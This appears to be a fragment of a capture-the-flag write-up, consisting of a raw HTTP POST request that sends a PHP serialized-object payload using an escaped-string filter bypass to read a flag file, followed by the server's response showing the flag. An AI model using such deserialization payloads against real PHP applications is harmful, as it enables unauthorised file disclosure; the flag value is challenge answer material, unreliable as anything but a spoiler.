 POST / HTTP/1.1
Host: 35.229.138.83:13903
Content-Length: 89
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://35.229.138.83:13903
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/96.0.4664.45 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://35.229.138.83:13903/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
str=O%3A4%3A%22baby%22%3A2%3A%7Bs%3A8%3A%22filename%22%3BS%3A8%3A%22%5C66lag.php%22%3B%7D
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Nov 2021 07:30:13 GMT
3 Server: Apache/2.4.10 (Debian) PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 53
6 Connection: close
7 Content-Type: text/html
8
9 <?php
10 $flag="flag{f44973d81697b67b26e2a357f537dc3b}";